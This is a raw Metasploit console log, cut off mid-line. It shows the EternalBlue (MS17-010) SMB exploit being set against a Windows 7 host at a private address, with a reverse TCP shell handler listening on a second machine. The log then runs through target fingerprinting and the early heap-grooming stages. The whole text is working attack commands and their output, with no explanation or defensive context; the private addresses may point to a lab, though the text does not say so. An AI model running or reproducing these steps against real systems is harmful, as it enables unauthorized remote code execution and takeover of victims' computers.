 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set rhost 192.168.61.160
rhost => 192.168.61.160
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.245.132:4444
[*] 192.168.61.160:445 - Connecting to target for exploitation.
[+] 192.168.61.160:445 - Connection established for exploitation.
[+] 192.168.61.160:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.61.160:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.61.160:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6
d 61  Windows 7 Ultima
[*] 192.168.61.160:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 6
5 20  te 7601 Service
[*] 192.168.61.160:445 - 0x00000020  50 61 63 6b 20 31
Pack 1
[+] 192.168.61.160:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 192.168.61.160:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.61.160:445 - Sending all but last fragment of exploit packet
[*] 192.168.61.160:445 - Starting non-paged pool grooming
[+] 192.168.61.160:445 - Sending SMBv2 buffers
[+] 192.168.61.160:445 - Closing SMBv1 connection creating free hole adjacent to